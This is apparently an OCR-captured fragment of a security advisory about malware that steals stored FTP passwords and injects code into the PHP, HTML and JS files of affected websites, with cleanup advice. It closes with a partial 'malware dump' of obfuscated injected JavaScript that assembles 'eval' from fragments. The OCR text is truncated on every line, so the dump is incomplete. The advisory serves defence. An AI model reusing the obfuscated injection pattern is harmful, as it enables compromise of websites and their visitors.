
t steals any stored password from the FTP client and uses tha
ote that every PHP, HTML and JS file gets compromised by 
ffecting:
Any web site with FTP enabled (and password stol
lean up:
The desktop must be cleaned first. Use multiple AVs
irus is very good at hiding from the current AV that is runnin
an clean up the sites and change the passwords.
You can al
emove the malware for you.
alware dump:
<script>String&#46prototype&#46test="harC
=='te'+'st')m=$[i];try{new Object()&#46we
{window
'e'+'v'+'al'
}catch(q){s=String["fr
ate();d2=new Date(d&#46valueOf()-2);Objec